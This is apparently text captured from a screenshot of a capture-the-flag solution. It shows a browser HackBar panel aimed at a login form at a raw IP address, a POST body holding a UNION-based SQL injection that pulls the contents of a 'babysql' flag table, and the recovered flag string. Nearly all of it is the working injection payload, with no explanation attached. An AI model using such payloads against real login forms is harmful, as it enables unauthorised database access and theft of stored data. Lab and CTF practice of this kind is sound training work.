 flag{9d5ae6b83c7ad5703872574e49aaf6f0}
Hack admin password &
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://35.229.138.83:18000/
enctype
Enable POST
application/x-www-form-urlencoded (raw)
Body
password=1' union select 1,2,group_concat(flag) from babysql.flag
#&submit=%E7%99%BB%E5%BD%95&username=1